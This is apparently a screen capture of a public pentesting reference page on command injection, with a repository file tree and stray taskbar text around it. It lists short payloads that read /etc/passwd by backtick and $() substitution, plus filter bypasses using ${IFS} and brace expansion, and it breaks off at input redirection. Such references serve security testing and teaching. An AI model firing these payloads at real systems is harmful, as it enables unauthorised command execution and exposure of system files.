 PayloadsAllTheThings/Command Injection at master · swisskyrepo/PayloadsAllTheThings
Files
master
Go to file
t
.github
API Key Leaks
Account Takeover
Business Logic Errors
CORS Misconfiguration
CRLF Injection
CSV Injection
CVE Exploits
Clickjacking
Client Side Path Traversal
Command Injection
Intruder
README.md
Cross-Site Request Forgery
DNS Rebinding
DOM Clobbering
PayloadsAllTheThings / Command Injection /
Top
• Command injection using backticks.
original_cmd_by_server `cat /etc/passwd`
• Command injection using substitution
original_cmd_by_server $(cat /etc/passwd)
Filter Bypasses
Bypass Without Space
• $IFS is a special shell variable called the Internal Field Separator. By default, in many shells, it contains whitespace
characters (space, tab, newline). When used in a command, the shell will interpret $IFS as a space. $IFS does not
directly work as a separator in commands like ls , wget ; use ${IFS} instead.
cat${IFS}/etc/passwd
ls${IFS}-la
• In some shells, brace expansion generates arbitrary strings. When executed, the shell will treat the items inside the
braces as separate commands or arguments.
{cat,/etc/passwd}
• Input redirection. The < character tells the shell to read the contents of the file specified.
ENG
US
16:42
01/14/2025